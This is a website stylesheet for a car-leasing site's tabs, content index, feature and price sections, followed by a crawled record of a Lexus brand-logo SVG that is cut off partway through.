.tabsAnios .tab::-webkit-scrollbar-button {
  display: none;
}

.tabsAnios .tab::-webkit-scrollbar:horizontal {
  height: 7px;
}

.tabsAnios .tab::-webkit-scrollbar-thumb {
  background-color: #797979;
  border-radius: 20px;
  border: 2px solid #f1f2f3;
}

.tabsAnios .tab::-webkit-scrollbar-track {
  border-radius: 10px;
}

/* Create an active/current tablink class */
.tabsAnios .tab button.active {
  border-bottom: 1px solid #000;
  color: var(--neutro1);
}

.tabsAnios .tab button.active > img {
  opacity: 1;
}

.tabsAnios .tab button.active > span {
  color: var(--neutro1);
}

/* Style the tab content */
.tabsAnios .tabcontent,
.tabsAnios .tabcontentequipamiento {
  display: none;
  padding: 6px 0;
  border: unset;
  border-top: none;
  font-size: calc(var(--tamanio-base) * 1rem);
  margin-top: 20px;
}
.tabsAnios .tabcontent.active {
  display: block;
}

.tabsAnios .tabcontent,
.tabsAnios .tabcontentequipamiento {
  animation: fadeEffect 1s; /* Fading effect takes 1 second */
}

.tabsAnios .tabcontent p,
.tabsAnios .tabcontent ul,
.tabsAnios .tabcontentequipamiento p,
.tabsAnios .tabcontentequipamiento ul {
  font-size: calc(var(--tamanio-base) * 1rem);
}
.tabsAnios .tabcontent ul.listaCochesAnios li {
  position: relative;
  margin-left: 45px;
  margin-bottom: 10px;
  min-height: 55px;
  line-height: 1.6;
  letter-spacing: 0;
  font-family: var(--tipo2);
  font-weight: 400;
  color: #707070;
  font-size: 18px;
}
.tabsAnios .tabcontent ul.listaCochesAnios li:nth-child(odd) {
  background-color: white;
}
.tabsAnios .tabcontent ul.listaCochesAnios li:nth-child(even) {
  background-color: #f7f7ff;
}
.tabsAnios .tabcontent ul.listaCochesAnios li:before {
  background-image: unset;
}

.tabsAnios .tabcontent ul.listaCochesAnios li a {
  display: flex;
  align-items: center;
  position: relative;
}

.tabsAnios .tabcontent ul.listaCochesAnios li a img {
  width: auto;
  height: 55px;
  margin-right: 15px;
}
.tabsAnios .tabcontent ul.listaCochesAnios li a:after {
  content: "VER MÁS";
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='Texto' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 234.34 99.65'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfilter:url(%23drop-shadow-10);%7D.cls-1,.cls-2%7Bfill:%23d60e2b;%7D.cls-2%7Bfilter:url(%23drop-shadow-9);%7D%3C/style%3E%3Cfilter id='drop-shadow-9' filterUnits='userSpaceOnUse'%3E%3CfeOffset dx='0' dy='0'/%3E%3CfeGaussianBlur result='blur' stdDeviation='4.58'/%3E%3CfeFlood flood-color='%23d60e2b' flood-opacity='.75'/%3E%3CfeComposite in2='blur' operator='in'/%3E%3CfeComposite in='SourceGraphic'/%3E%3C/filter%3E%3Cfilter id='drop-shadow-10' filterUnits='userSpaceOnUse'%3E%3CfeOffset dx='0' dy='0'/%3E%3CfeGaussianBlur result='blur-2' stdDeviation='7.45'/%3E%3CfeFlood flood-color='%23d60e2b' flood-opacity='.75'/%3E%3CfeComposite in2='blur-2' operator='in'/%3E%3CfeComposite in='SourceGraphic'/%3E%3C/filter%3E%3C/defs%3E%3Cpath class='cls-2' d='M234.34,51.14L174.74,13.09l.04,.04c19.48,21.29,19.47,54.78-.04,76.05h0s59.6-38.05,59.6-38.05Z'/%3E%3Crect class='cls-1' x='0' y='0' width='147.5' height='99.65' rx='49.82' ry='49.82'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  width: 101px;
  height: 91px;
  position: absolute;
  top: 9px;
  right: 20px;
  z-index: 1;
  color: #fff;
  font-size: 14px;
  font-weight: 800;
  padding: 10px 0 0 3px;
}

/* Anios */

/*tabla de contenidos*/
.mytablaContenidosPyT {
  padding: 28px 45px 28px 45px;
  background: #fff 0% 0% no-repeat padding-box;
  box-shadow: 0 7px 16px #00000029;
  opacity: 1;
  width: 60%;
  margin: 30px auto 30px;
  max-width: 50%;
  position: relative;
}

.mytablaContenidosPyT:before {
  content: "";
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='Texto' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 152.16 175.7'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23000b29;%7D%3C/style%3E%3C/defs%3E%3Cpolygon class='cls-1' points='152.16 131.77 152.16 43.92 76.08 0 0 43.92 0 131.77 76.08 175.7 152.16 131.77'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  width: 50px;
  height: 50px;
  position: absolute;
  bottom: -20px;
  left: -20px;
  z-index: -1;
}

.mytablaContenidosPyT:after {
  content: "";
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='Texto' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 152.16 175.7'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23d60e2b;%7D%3C/style%3E%3C/defs%3E%3Cpolygon class='cls-1' points='0 43.92 0 131.77 76.08 175.7 152.16 131.77 152.16 43.92 76.08 0 0 43.92'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  width: 50px;
  height: 50px;
  position: absolute;
  top: -20px;
  right: -20px;
  z-index: -1;
}

.mytablaContenidosPyT > .botonIndice {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  font-weight: 600;
  border-radius: 50px;
  border: none;
  width: 200px;
  font-size: 16px;
  line-height: 32px;
  padding: 13px 15px;
  vertical-align: middle;
  display: flex;
  margin: 0px auto;
  -webkit-box-pack: center;
  justify-content: center;
  max-width: 60%;
  color: var(--neutro2);
  text-align: center;
  position: relative;
}

.mytablaContenidosPyT > .botonIndice > span {
  width: 100%;
  height: 100%;
  display: flex;
  margin: 0px auto;
  -webkit-box-pack: center;
  justify-content: center;
  padding: 8px 0;
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='Texto' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 890.02 185.9'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23d60e2b;%7D.cls-2%7Bfill:%23000b29;%7D%3C/style%3E%3C/defs%3E%3Ctext/%3E%3Cg%3E%3Cpath class='cls-1' d='M751.55,185.9h-5.85c-3.3,0-6.19-2.54-6.28-5.84s2.63-6.16,6-6.16h5.85c3.3,0,6.19,2.54,6.28,5.84s-2.63,6.16-6,6.16Z'/%3E%3Cpath class='cls-2' d='M715.94,180.5c-185.35,4.51-373.21,6.03-558.66,3.65-31.51-.5-85.12-1.29-116.39-1.69,0,0-3.88-.05-3.88-.05-.63,0-1.32-.04-2.02-.08l-2.07-.13C12.43,179.96-1.4,162.5,.11,141.96c.14-23.26,.19-46.58,.15-69.83,0,0-.07-31.04-.07-31.04C-.06,30.22,5.02,19.27,13.53,12.36c6.39-5.22,14.57-8.1,22.82-8.17C151.35,3.16,270.66,1.01,385.51,.71c141.77-.89,293.21-1.11,434.51,.32,0,0,31.04,.31,31.04,.31,11.74-.05,23.6,5.66,30.75,15.02,4.53,5.81,7.31,12.88,8.05,20.19,.34,2.67,.02,9.29,.06,12.09,0,0-.41,31.04-.41,31.04l-.91,62.07-.06,3.88c-.02,2.02-.29,4.27-.64,6.27-2.45,14.55-14.46,26.67-28.92,29.39-3.8,.74-8.18,.71-12.04,.59-20.69-.41-41.38-.86-62.07-1.38-.33,0-.59-.28-.58-.61,0-.32,.27-.58,.58-.58,21.98-.55,43.97-1.04,65.95-1.45,2.53-.07,4.82-.33,7.25-.85,5.84-1.4,11.32-4.48,15.5-8.76,5.85-6.01,9.08-14.25,8.95-22.6,0,0-.06-3.88-.06-3.88l-.91-62.07-.41-31.04-.1-7.76c-.05-1.22-.14-2.27-.2-3.42-.69-5.55-2.91-10.9-6.44-15.23-5.62-6.97-14.39-11.01-23.35-10.81-194.43,2.16-395.15,1.4-589.7-.23-71.25-.71-153.72-2.08-225.02-2.63-7.3-.02-14.53,2.41-20.26,6.97-7.64,6.06-12.32,15.68-12.11,25.56l-.07,31.04c-.07,23.25,.03,46.58,.15,69.83-.05,2.37,.07,5.23,.3,7.52,1.64,14.59,14.36,26.92,28.99,27.81,34.57-.03,88.75-1.23,123.92-1.64,122.54-1.89,249.92-1.11,372.44,.22,15.42,.13,46.64,.6,62.07,.84,41.38,.63,82.76,1.42,124.15,2.59,.33,0,.59,.29,.58,.62,0,.32-.27,.57-.58,.58h0Z'/%3E%3C/g%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-size: contain;
  align-items: center;
  cursor: pointer;
}

.mytablaContenidosPyT > .tablaContenidos {
  display: none;
  padding: unset;
  background: unset;
  box-shadow: unset;
  opacity: 1;
  width: 98%;
  margin: 30px 0 30px;
  max-width: 100%;
}

.mytablaContenidosPyT > .tablaContenidos.active {
  display: block;
}

/*Características Generales*/
.caracteristicasGeneralesPyT .opciones {
  display: flex;
  flex-wrap: wrap;
  box-sizing: border-box;
}
.caracteristicasGeneralesPyT .opciones > .imagen {
  width: 70%;
  padding-right: 20px;
}
.caracteristicasGeneralesPyT .opciones > .imagen > .apartados {
  display: flex;
  flex-wrap: wrap;
  box-sizing: border-box;
  justify-content: center;
  margin-top: 30px;
}
.caracteristicasGeneralesPyT .opciones > .imagen > .apartados > .apartado {
  width: 19%;
  text-align: center;
  margin-bottom: 20px;
}
.caracteristicasGeneralesPyT .opciones > .imagen > .apartados > .apartado img {
  max-height: 45px;
  margin: 0 auto 10px;
}
.caracteristicasGeneralesPyT
  .opciones
  > .imagen
  > .apartados
  > .apartado
  strong {
  display: blocK;
}

.caracteristicasGeneralesPyT .opciones > .notas {
  width: 30%;
  padding-left: 20px;
}
.caracteristicasGeneralesPyT .opciones > .notas > .grafico {
  color: var(--color1);
  font-size: 1rem;
  text-align: center;
  border-radius: 50%;
  padding: 25px;
  border: 5px solid transparent;
  box-sizing: border-box;
  width: 150px;
  height: 150px;
  margin: 0 auto;
  position: relative;
}

.caracteristicasGeneralesPyT .opciones > .notas > .grafico > .bordeResaltado {
  width: 150px;
  height: 152px;
  position: absolute;
  top: -6px;
  left: -6px;
  fill: transparent;
  stroke: var(--color1);
}

.caracteristicasGeneralesPyT
  .opciones
  > .notas
  > .grafico
  > .bordeResaltado
  > svg {
  stroke-linecap: round;
  width: 150px;
  height: 150px;
  box-sizing: border-box;
}
.caracteristicasGeneralesPyT
  .opciones
  > .notas
  > .grafico
  > .bordeResaltado
  > svg
  > .base-circulo {
  opacity: 1;
  box-sizing: border-box;
  color: #c33300;
  fill: transparent;
  stroke: #707070;
}
.caracteristicasGeneralesPyT
  .opciones
  > .notas
  > .grafico
  > .bordeResaltado
  > svg
  > .borde-circulo {
  fill: none;
  transform-origin: 50% 50%;
  animation: load-gauge var(--transition-length) ease both;
  animation-delay: 250ms;
  stroke: var(--color1);
  transform: rotate(-87.9537deg);
}

.caracteristicasGeneralesPyT .opciones > .notas > .grafico img.logo {
  display: inline;
  height: 20px;
  width: auto;
}
.caracteristicasGeneralesPyT .opciones > .notas > .grafico span.numero {
  font-size: 2.7rem;
  display: block;
  margin-top: 20px;
}

.caracteristicasGeneralesPyT .opciones > .notas > .fichaNotas {
  padding: 28px 28px;
  background: #fff 0% 0% no-repeat padding-box;
  box-shadow: 0 7px 16px #00000029;
  opacity: 1;
  width: 100%;
  margin: 30px auto 30px;
  max-width: 100%;
  position: relative;
  border-radius: 8px;
}
.caracteristicasGeneralesPyT .opciones > .notas > .fichaNotas:before {
  content: "";
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='Texto' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 152.16 175.7'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23d60e2b;%7D%3C/style%3E%3C/defs%3E%3Cpolygon class='cls-1' points='0 43.92 0 131.77 76.08 175.7 152.16 131.77 152.16 43.92 76.08 0 0 43.92'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  width: 50px;
  height: 50px;
  position: absolute;
  bottom: -20px;
  left: -20px;
  z-index: -1;
}
.caracteristicasGeneralesPyT .opciones > .notas > .fichaNotas:after {
  content: "";
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='Texto' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 152.16 175.7'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23000b29;%7D%3C/style%3E%3C/defs%3E%3Cpolygon class='cls-1' points='152.16 131.77 152.16 43.92 76.08 0 0 43.92 0 131.77 76.08 175.7 152.16 131.77'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  width: 50px;
  height: 50px;
  position: absolute;
  top: -20px;
  right: -20px;
  z-index: -1;
}

.caracteristicasGeneralesPyT .opciones > .notas > .fichaNotas > p {
  display: flex;
  justify-content: space-between;
}
.caracteristicasGeneralesPyT .opciones > .notas > .fichaNotas > p > span {
}
.caracteristicasGeneralesPyT
  .opciones
  > .notas
  > .fichaNotas
  > p
  > span.laNota {
  font-weight: 700;
}

@media (max-width: 767px) {
  .caracteristicasGeneralesPyT .opciones > .imagen {
    width: 100%;
    padding-right: 0;
  }
  .caracteristicasGeneralesPyT .opciones > .notas {
    width: 100%;
  }
  .caracteristicasGeneralesPyT .opciones > .imagen > .apartados > .apartado {
    width: 33%;
  }

  .tabsAnios {
    margin: 50px 10px;
  }

  .variantes > .variante,
  .versiones > .version {
    width: 100%;
  }
  .tabsAnios .tabcontent ul.listaCochesAnios li a img {
    display: none;
  }
  .tabsAnios .tabcontent ul.listaCochesAnios li {
    margin-left: 0;
  }
  .tabsAnios .tabcontent ul.listaCochesAnios li span {
    max-width: 60%;
  }
}

/*Precios PyT*/
.preciosPyT {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  box-sizing: border-box;
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  display: flex;
  justify-content: center;
  align-content: center;
  flex-direction: column;
  margin-top: 40px;
  margin-bottom: 40px;
  padding: 40px 0;
  background-color: var(--color2);
  text-align: center;
}

.preciosPyT .container {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}

.preciosPyT .precioHistorico,
.preciosPyT .precioRenting {
  box-sizing: border-box;
  width: 38%;
  background-color: rgba(255, 255, 255, 0.1);
  margin: 0 1%;
  padding: 25px 0;
}

.preciosPyT .h3 {
  color: var(--neutro1);
  font-size: calc(var(--tamanio-base) * 2rem);
  text-align: center;
  position: relative;
  max-width: 250px;
  margin: 0 auto;
}
.preciosPyT .h3:before {
  content: "";
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='Texto' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 415.86 175.7'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23fff;%7D%3C/style%3E%3C/defs%3E%3Crect class='cls-1' x='75.38' y='81.35' width='340.48' height='13'/%3E%3Cpath class='cls-1' d='M76.08,175.7L0,131.77V43.92L76.08,0l76.08,43.92v87.85l-76.08,43.92Z'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  width: 50px;
  height: 50px;
  position: absolute;
  top: 10px;
  left: 0px;
  z-index: -1;
}
.preciosPyT .h3:after {
  content: "";
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='Texto' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 415.86 175.7'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23fff;%7D%3C/style%3E%3C/defs%3E%3Crect class='cls-1' x='0' y='81.35' width='340.48' height='13'/%3E%3Cpath class='cls-1' d='M339.78,0l76.08,43.92v87.85l-76.08,43.92-76.08-43.92V43.92S339.78,0,339.78,0Z'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  width: 50px;
  height: 50px;
  position: absolute;
  top: 10px;
  right: 0px;
  z-index: -1;
}

.preciosPyT .textoPrecio {
  color: var(--neutro1);
  font-size: calc(var(--tamanio-base) * 1rem);
  text-align: center;
  margin: 15px auto;
  max-width: 75%;
  min-height: 44px;
}
.preciosPyT .textoPrecio span {
  color: var(--color1);
  font-weight: 600;
}
.preciosPyT .elprecio {
  color: var(--color3);
  font-size: calc(var(--tamanio-base) * 2rem);
  font-weight: 600;
  text-align: center;
}
.preciosPyT .elprecio small {
  color: var(--neutro1);
  font-size: calc(var(--tamanio-base) * 0.8rem);
  font-weight: 500;
}

.preciosPyT .contactoPreciosPyT {
  margin: 40px auto;
  color: var(--neutro1);
  font-size: calc(var(--tamanio-base) * 1rem);
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: $$$/GeneralStr/196=Adobe Illustrator 27.6.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Texto' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 890 185.9' style='enable-background:new 0 0 890 185.9;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%23D60E2B;%7D .st1%7Bfill:%23FFFFFF;%7D%0A%3C/style%3E%3Cg%3E%3Cpath class='st0' d='M751.5,185.9h-5.8c-3.3,0-6.2-2.5-6.3-5.8s2.6-6.2,6-6.2h5.8c3.3,0,6.2,2.5,6.3,5.8S754.9,185.9,751.5,185.9z' /%3E%3Cpath class='st1' d='M715.9,180.5c-185.4,4.5-373.2,6-558.7,3.6c-31.5-0.5-85.1-1.3-116.4-1.7l-3.9-0.1c-0.6,0-1.3,0-2-0.1 l-2.1-0.1C12.4,180-1.4,162.5,0.1,142c0.1-23.3,0.2-46.6,0.1-69.8l-0.1-31C-0.1,30.2,5,19.3,13.5,12.4c6.4-5.2,14.6-8.1,22.8-8.2 c115-1,234.3-3.2,349.2-3.5C527.3-0.2,678.7-0.4,820,1l31,0.3c11.7,0,23.6,5.7,30.8,15c4.5,5.8,7.3,12.9,8,20.2 c0.3,2.7,0,9.3,0.1,12.1l-0.4,31l-0.9,62.1l-0.1,3.9c0,2-0.3,4.3-0.6,6.3c-2.5,14.6-14.5,26.7-28.9,29.4c-3.8,0.7-8.2,0.7-12,0.6 c-20.7-0.4-41.4-0.9-62.1-1.4c-0.3,0-0.6-0.3-0.6-0.6c0-0.3,0.3-0.6,0.6-0.6c22-0.6,44-1,66-1.4c2.5-0.1,4.8-0.3,7.2-0.9 c5.8-1.4,11.3-4.5,15.5-8.8c5.8-6,9.1-14.2,9-22.6l-0.1-3.9l-0.9-62.1l-0.4-31l-0.1-7.8c0-1.2-0.1-2.3-0.2-3.4 c-0.7-5.5-2.9-10.9-6.4-15.2c-5.6-7-14.4-11-23.3-10.8c-194.4,2.2-395.1,1.4-589.7-0.2c-71.2-0.7-153.7-2.1-225-2.6 c-7.3,0-14.5,2.4-20.3,7C8.4,21.6,3.8,31.2,4,41.1l-0.1,31C3.8,95.4,3.9,118.7,4,142c0,2.4,0.1,5.2,0.3,7.5 c1.6,14.6,14.4,26.9,29,27.8c34.6,0,88.8-1.2,123.9-1.6c122.5-1.9,249.9-1.1,372.4,0.2c15.4,0.1,46.6,0.6,62.1,0.8 c41.4,0.6,82.8,1.4,124.2,2.6c0.3,0,0.6,0.3,0.6,0.6C716.5,180.3,716.2,180.5,715.9,180.5L715.9,180.5L715.9,180.5z'/%3E%3C/g%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  background-size: cover;
  padding: 15px 25px;
  min-width: 250px;
}

.preciosPyT .contactoPreciosPyT:hover a {
  color: var(--color1);
}

@media (max-width: 767px) {
  .preciosPyT .precioHistorico,
  .preciosPyT .precioRenting {
    width: 75%;
  }
}

table.pmtabla {
  width: 100%;
  border-collapse: collapse;
  border-radius: 10px;
  margin-bottom: 20px;
}
table.pmtabla th {
  background-color: var(--color2);
  border: 2px solid var(--color1);
  color: var(--neutro1);
  font-weight: 700;
  padding: 15px;
}
table.pmtabla td {
  background-color: var(--neutro1);
  border: 2px solid var(--color1);
  font-weight: 500;
  color: var(--neutro2);
  padding: 15px;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/lexus.svg
body_size: 5740
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48"><defs><linearGradient id="k" x1="-1.657%" x2="89.6%" y1="49.587%" y2="52.183%"><stop offset="0%" stop-color="#323232"/><stop offset="10.554%" stop-color="#B4B4B6"/><stop offset="25.321%" stop-color="#B4B4B4"/><stop offset="100%" stop-color="#AAA"/></linearGradient><linearGradient id="a" x1="-.471%" x2="93.995%" y1="36.439%" y2="82.123%"><stop offset="0%" stop-color="#000032"/><stop offset="25%" stop-color="#646464"/><stop offset="42.382%"/><stop offset="100%" stop-color="#787878"/></linearGradient><linearGradient id="c" x1="62.65%" x2="62.471%" y1="76.96%" y2="61.898%"><stop offset="0%"/><stop offset="100%" stop-opacity="0"/></linearGradient><linearGradient id="d" x1="29.902%" x2="98.352%" y1="30.826%" y2="80.953%"><stop offset="0%" stop-color="#5A5A5A"/><stop offset="26.877%" stop-color="#505050"/><stop offset="63.202%" stop-color="#666"/><stop offset="66.745%" stop-color="#666"/><stop offset="100%" stop-color="#666"/></linearGradient><linearGradient id="e" x1="3.561%" x2="73.745%" y1="37.585%" y2="55.957%"><stop offset="0%" stop-color="#323232" stop-opacity="0"/><stop offset="39.399%" stop-color="#323232" stop-opacity=".949"/><stop offset="46.685%" stop-color="#323232" stop-opacity=".902"/><stop offset="70.407%" stop-color="#E1E1E1" stop-opacity=".498"/><stop offset="100%" stop-color="#C8C8C8" stop-opacity="0"/></linearGradient><linearGradient id="f" x1="62.112%" x2="62.471%" y1="69.224%" y2="62.267%"><stop offset="0%"/><stop offset="100%" stop-opacity="0"/></linearGradient><linearGradient id="g" x1=".358%" x2="9.959%" y1="41.738%" y2="47.88%"><stop offset="0%" stop-color="#28170B"/><stop offset="100%" stop-color="#28170B" stop-opacity="0"/></linearGradient><linearGradient id="h" x1="47.307%" x2="21.432%" y1="67.507%" y2="9.584%"><stop offset="0%" stop-color="#B3B3B3" stop-opacity="0"/><stop offset="16.095%" stop-color="#B3B3B3" stop-opacity=".301"/><stop offset="34.179%" stop-color="#B3B3B3" stop-opacity=".875"/><stop offset="40.594%" stop-color="#B3B3B3" stop-opacity=".749"/><stop offset="65.83%" stop-color="#B3B3B3" stop-opacity="0"/><stop offset="100%" stop-color="#B3B3B3" stop-opacity="0"/></linearGradient><linearGradient id="i" x1="8.189%" x2="-.016%" y1="75.209%" y2="53.857%"><stop offset="0%" stop-color="#B3B3B3" stop-opacity="0"/><stop offset="12.143%" stop-color="#B3B3B3" stop-opacity=".369"/><stop offset="28.582%" stop-color="#B3B3B3" stop-opacity=".875"/><stop offset="38.395%" stop-color="#B3B3B3" stop-opacity=".749"/><stop offset="51.694%" stop-color="#B3B3B3" stop-opacity=".498"/><stop offset="100%" stop-color="#B3B3B3" stop-opacity="0"/></linearGradient><linearGradient id="j" x1="42.021%" x2="59.676%" y1="-5.041%" y2="86.875%"><stop offset="0%"/><stop offset="55.201%" stop-color="#7D7D7D"/><stop offset="69.33%" stop-color="#969696"/><stop offset="85.754%" stop-color="#8A8A8A"/><stop offset="100%" stop-color="#505050"/></linearGradient><linearGradient id="b" x1="-4.853%" x2="115.012%" y1="52.037%" y2="51.787%"><stop offset="0%" stop-color="#999"/><stop offset="22.053%" stop-color="#3C3C3C" stop-opacity=".875"/><stop offset="51.585%" stop-color="#969696"/><stop offset="75.278%" stop-color="#828282"/><stop offset="100%" stop-color="#5A5A5A"/></linearGradient><linearGradient id="l" x1="55.549%" x2="55.549%" y1="-12.439%" y2="119.315%"><stop offset="0%" stop-color="#505050"/><stop offset="100%" stop-color="#FAFAFA" stop-opacity="0"/></linearGradient><linearGradient id="m" x1="10.062%" x2="31.362%" y1="16.167%" y2="43.25%"><stop offset="0%" stop-color="#8282A9"/><stop offset="100%" stop-color="#A9A9A9" stop-opacity="0"/></linearGradient><linearGradient id="n" x1="96.03%" x2="69.457%" y1="68.994%" y2="76.375%"><stop offset="0%" stop-color="#FAFAFA"/><stop offset="25%" stop-color="#FAFAFA" stop-opacity=".902"/><stop offset="50%" stop-color="#E1E1E1" stop-opacity=".498"/><stop offset="100%" stop-color="#C8C8C8" stop-opacity="0"/></linearGradient><linearGradient id="o" x1="55.59%" x2="55.012%" y1="16.086%" y2="90.511%"><stop offset="0%" stop-color="#AAA"/><stop offset="10.181%" stop-color="#BEBEBE"/><stop offset="21.153%" stop-color="#BEBEBE"/><stop offset="54.921%" stop-color="#B4B4B4"/><stop offset="67.351%" stop-color="#878787"/><stop offset="77.872%" stop-color="#969696"/><stop offset="100%" stop-color="#AAA"/></linearGradient><linearGradient id="p" x1="-2.389%" x2="19.473%" y1="68.081%" y2="52.686%"><stop offset="0%" stop-color="#E6E6E6"/><stop offset="100%" stop-color="#FAFAFA" stop-opacity="0"/></linearGradient><linearGradient id="q" x1="48.994%" x2="57.828%" y1="11.318%" y2="16.884%"><stop offset="0%" stop-color="#FAFAFA"/><stop offset="25%" stop-color="#EDEDED" stop-opacity=".749"/><stop offset="50%" stop-color="#E1E1E1" stop-opacity=".498"/><stop offset="100%" stop-color="#C8C8C8" stop-opacity="0"/></linearGradient><linearGradient id="r" x1="6.261%" x2="87.432%" y1="90.118%" y2="17.149%"><stop offset="0%" stop-color="#969696"/><stop offset="13.262%" stop-color="#C0BEBE"/><stop offset="50%" stop-color="#B4B4B4"/><stop offset="100%" stop-color="#BEBEBE"/></linearGradient><linearGradient id="s" x1="-8.74%" x2="34.226%" y1="14.329%" y2="22.406%"><stop offset="0%" stop-opacity="0"/><stop offset="10.917%" stop-color="#323232" stop-opacity=".949"/><stop offset="21.834%" stop-color="#323232" stop-opacity=".902"/><stop offset="50.606%" stop-color="#E1E1E1" stop-opacity=".498"/><stop offset="100%" stop-color="#C8C8C8" stop-opacity="0"/></linearGradient><linearGradient id="t" x1="50.356%" x2="49.863%" y1="44.321%" y2="54.954%"><stop offset="0%" stop-color="#FAFAFA"/><stop offset="50%" stop-color="#FAFAFA" stop-opacity=".902"/><stop offset="69.784%" stop-color="#E1E1E1" stop-opacity=".498"/><stop offset="100%" stop-color="#C8C8C8" stop-opacity="0"/></linearGradient><radialGradient id="u" cx="51.895%" cy="30.358%" r="33.478%" fx="51.895%" fy="30.358%" gradientTransform="matrix(.17648 .97436 -.76422 .225 .659 -.27)"><stop offset="0%" stop-color="#DCDCDC" stop-opacity=".902"/><stop offset="75.217%" stop-color="#E1E1E1" stop-opacity=".451"/><stop offset="100%" stop-color="#C8C8C8" stop-opacity="0"/></radialGradient></defs><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><g><g><g><g><path fill="#090909" d="M21.26 41.778c-4.156-.368-8.585-1.678-11.852-3.507-2.605-1.459-5.163-3.677-6.808-5.906-.827-1.12-1.736-2.904-2.248-4.412L0 26.918l.005-2.342c.004-2.194.023-2.412.295-3.432C2.1 14.39 7.374 9.646 15.267 7.687c5.568-1.383 13.319-1.262 17.939.278 1.378.46 1.498.561 1.305 1.102-.197.55-.096.545.302-.016.192-.27.422-.49.511-.49.253 0 1.48.514 2.765 1.156 5.027 2.517 8.464 6.703 9.627 11.727.248 1.07.284 1.459.284 3.077 0 1.617-.036 2.008-.282 3.072-.34 1.47-1.009 3.206-1.686 4.382-.642 1.116-1.886 2.453-2.374 2.552-.196.04-1.149.072-2.118.072-1.104 0-1.763.04-1.763.109 0 .068.656.11 1.75.11.961.001 1.821.048 1.91.105.172.11.106.187-.538.631-.148.102-.618.463-1.043.803-2.504 1.996-6.315 3.745-10.153 4.66-3.287.783-7.072 1.059-10.443.76zm6.364-3.307c3.998-.49 7.562-1.66 9.46-3.105.324-.247.7-.477.834-.511.134-.034.244-.1.244-.148 0-.047-4.663-.108-10.362-.136-9.98-.049-10.405-.059-11.546-.28-2.537-.492-3.614-1.12-4.325-2.525-.28-.551-.304-.694-.302-1.797.002-.968.05-1.335.25-1.907.833-2.383 4.96-8.71 9.797-15.022.986-1.287 1.852-2.441 1.924-2.565.331-.571.05-.957-.79-1.083-.571-.085-3.482.372-4.742.746-3.073.91-4.265 1.376-5.816 2.272-2.292 1.323-4.177 2.96-5.488 4.767-1.427 1.965-1.93 3.03-2.514 5.33-.33 1.3-.261 3.595.155 5.12.302 1.107 1.022 2.73 1.585 3.57 1.459 2.178 3.989 4.338 6.204 5.298 2.439 1.056 5.724 1.835 8.982 2.129 1.467.133 4.756.054 6.45-.153zm14.608-9.973c.4-.264.65-.775.939-1.92 1.411-5.612-1.48-11.422-7.112-14.287-.472-.24-1.068-.5-1.326-.579-.604-.183-.82-.506-.727-1.09.1-.628-.033-.498-.975.959a29.85 29.85 0 01-1.68 2.304c-4.052 4.9-9.553 12.964-9.553 14.003 0 .082.093.266.206.407.197.247.278.26 2.018.319.998.033 5.447.058 9.888.054 6.987-.006 8.107-.029 8.322-.17z"/><path fill="url(#a)" d="M20.563 35.067c-3.425-.367-6.63-1.302-9.779-2.853-2.624-1.293-4.291-2.485-6.07-4.342C2.717 25.79 1.743 24.267.831 21.8c-1.09-2.949-.712-6.894.992-10.331C3.26 8.573 5.06 6.545 7.884 4.64c1.05-.709 3.653-2.073 4.338-2.273.482-.141-.24.135-1.065.623-.509.288-.823.465-1.292.75-1.091.679-1.374.92-2.506 